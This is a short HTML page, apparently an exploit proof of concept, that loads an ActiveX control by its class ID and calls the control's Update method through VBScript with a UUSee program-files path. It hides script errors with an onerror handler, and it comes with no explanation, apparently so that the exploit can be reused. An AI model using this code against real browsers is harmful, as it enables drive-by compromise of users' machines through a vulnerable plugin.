 <html>
<object classid='clsid:2CACD7BB-1C59-4BBB-8E81-6E83F82C813B' id='target' ></obje
ct>
<script>window.onerror=function(){return true;}</script>
<script language='vbscript'>
arg1="\Program Files\Common Files\uusee\"
arg2=""
arg3=""
arg4=1
target.Update arg1 ,arg2 ,arg3 ,arg4
</script>
</html>